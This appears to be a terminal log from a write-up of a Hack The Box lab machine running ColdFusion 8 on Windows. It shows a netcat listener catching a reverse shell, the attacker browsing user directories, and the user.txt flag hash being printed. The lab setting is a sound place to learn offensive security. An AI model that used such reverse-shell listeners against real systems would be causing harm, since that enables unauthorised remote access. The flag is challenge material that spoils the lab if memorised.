 user@kali:~/Desktop/hackthebox$ nc -nvlp 6969
listening on [any] 6969 ...
connect to [10.10.14.2] from (UNKNOWN) [10.10.10.11] 52202
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.

C:\ColdFusion8\runtime\bin>cd c:\users\
cd c:\users\

c:\Users>dir
dir
 Volume in drive C has no label.
 Volume Serial Number is F88F-4EA5

 Directory of c:\Users

22/03/2017  10:00 ��    <DIR>          .
22/03/2017  10:00 ��    <DIR>          ..
22/03/2017  09:10 ��    <DIR>          Administrator
14/07/2009  07:57 ��    <DIR>          Public
22/03/2017  10:00 ��    <DIR>          tolis
               0 File(s)              0 bytes
               5 Dir(s)  33.183.326.208 bytes free

c:\Users>cd tolis\Desktop
cd tolis\Desktop

c:\Users\tolis\Desktop>dir
dir
 Volume in drive C has no label.
 Volume Serial Number is F88F-4EA5

 Directory of c:\Users\tolis\Desktop

22/03/2017  10:00 ��    <DIR>          .
22/03/2017  10:00 ��    <DIR>          ..
22/03/2017  10:01 ��                32 user.txt
               1 File(s)             32 bytes
               2 Dir(s)  33.183.326.208 bytes free

c:\Users\tolis\Desktop>type user.txt
type user.txt
02650d3a69a70780c302e146a6cb96f3
c:\Users\tolis\Desktop>